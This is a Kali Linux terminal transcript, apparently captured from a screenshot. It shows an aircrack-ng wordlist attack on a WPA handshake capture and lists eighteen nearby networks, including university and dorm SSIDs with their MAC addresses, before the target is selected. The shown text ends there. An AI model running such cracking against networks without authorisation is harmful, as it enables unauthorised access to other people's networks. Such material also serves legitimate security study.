 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aircrack-ng -w /usr/share/wordlists/fern-wifi/common.txt ~/Desktop/admin123.cap
Opening /root/Desktop/admin123.cap
Read 1967 packets.
# BSSID ESSID Encryption
1 54:48:F6:B3:F2:06 lslnb WPA (1 handshake)
2 8C:AB:8E:40:79:3C 12345678 No data - WEP or WPA
3 B4:43:26:1E:4F:81 eduroam No data - WEP or WPA
4 C4:FF:1F:51:96:00 SUSTech-wifi None (0.0.0.0)
5 B4:43:26:1E:4F:80 SUSTech-wifi None (0.0.0.0)
6 DC:99:14:E1:A0:C1 eduroam No data - WEP or WPA
7 C4:FF:1F:51:96:01 eduroam No data - WEP or WPA
8 6C:59:40:E6:32:C8 218hhh No data - WEP or WPA
9 DC:99:14:E1:A0:C0 SUSTech-wifi None (0.0.0.0)
10 48:0E:EC:1A:2F:7D 511_dorm WPA (0 handshake)
11 DC:99:14:E1:9F:C1 eduroam No data - WEP or WPA
12 DC:99:14:E1:9F:C0 SUSTech-wifi None (0.0.0.0)
13 04:40:A9:91:1F:3E Danke56213 No data - WEP or WPA
14 DC:99:14:E1:A0:81 eduroam No data - WEP or WPA
15 DC:99:14:E1:A0:80 SUSTech-wifi None (0.0.0.0)
16 B4:43:26:1D:E4:A0 SUSTech-wifi None (0.0.0.0)
17 D8:9B:3B:66:09:C9 No data - WEP or WPA
18 B4:43:26:1D:C7:E0 SUSTech-wifi None (0.0.0.0)
Index number of target network ? 1
Opening /root/Desktop/admin123.cap